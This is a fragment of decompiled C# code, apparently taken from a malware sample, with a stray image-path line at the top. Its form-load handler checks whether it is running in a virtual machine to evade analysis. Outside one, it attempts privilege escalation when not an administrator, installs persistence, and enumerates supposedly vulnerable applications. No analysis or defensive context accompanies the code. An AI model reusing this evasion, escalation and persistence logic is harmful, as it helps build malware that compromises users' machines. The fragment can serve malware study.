 // Token: 0x0600000B RID: 11 RVA: 0x00002238 File Offset: 0x00000438
private void Form1_Load(object sender, EventArgs e)
{
    bool flag = !Evasion.IsInsideVM();
    if (flag)
    {
        bool flag2 = !Admin.Check();
        if (flag2)
        {
            bool flag3 = Evasion.CheckFirstRun();
            if (flag3)
            {
                bool flag4 = this.TryPrivilegeEscalation();
                bool flag5 = flag4;
                if (flag5)
                {
                }
            }
        }
        this.AddPersistence();
        this.PopulateSearchPaths();
        this.PopulateShortcuts();
        Apps.EnumerateVulnerable(Apps.APPS_PATH, SearchOption.AllDirectories);
    }
    else
    {
        Application.Exit();
    }
}